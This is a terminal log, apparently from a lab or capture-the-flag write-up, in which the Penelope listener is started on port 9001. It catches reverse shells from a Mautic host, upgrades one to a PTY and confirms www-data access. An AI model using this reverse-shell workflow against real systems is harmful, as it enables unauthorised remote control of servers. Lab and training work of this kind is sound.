 []-[10.0.15.12]-[string@orpheus]-[~/hc/mautic]
[★]$ python3 ~/tools/penelope/penelope.py 9001
[+] Listening for reverse shells on 0.0.0.0:9001 → 127.0.0.1 • 192.168.1.116 • 192.168.56.107 • 172.17.0.1 • 10.0.15.12
➤ Show Payloads (p) Main Menu (m) Clear (Ctrl-L) Quit (q/Ctrl-C)
[+] Got reverse shell from mautic.hc~172.16.2.98 😍 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[!] Python agent cannot be deployed. I need to maintain at least one basic session...
[+] Attempting to spawn a reverse shell on 10.0.15.12:9001
[+] Got reverse shell from mautic.hc~172.16.2.98 😍 - Assigned SessionID <2>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/script!
[+] Interacting with session [2], Shell Type: PTY, Menu key: F12
[+] Logging to /home/string/.penelope/mautic.hc~172.16.2.98/mautic.hc~172.16.2.98.log
www-data@2bcf7a2d9b18:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@2bcf7a2d9b18:/$